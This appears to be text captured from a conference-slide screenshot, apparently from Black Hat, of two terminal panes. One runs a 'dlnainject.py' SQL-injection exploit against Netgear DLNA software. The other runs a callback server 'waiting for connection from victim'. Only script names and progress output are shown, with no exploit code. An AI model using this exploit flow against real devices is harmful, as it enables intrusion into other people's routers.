 iTerm Shell Edit View Profiles Toolbelt Window Help
(79%) Thu 6:59 PM
5. zach@zolan: ~/netgear (ssh)
zach@zolan:~/netgear (0) $ ./dlnainject.py
[+] Deleting existing exploit data...done.
[+] Setting up initial database records....done.
[@] Current SQL Injection Count: 4
[+] Staging initial exploit....
69.68%
4. zach@zolan: ~/netgear (ssh)
zach@zolan:~/netgear (0) $ ./callbackserver.py
****
Waiting for connection from victim.
black hat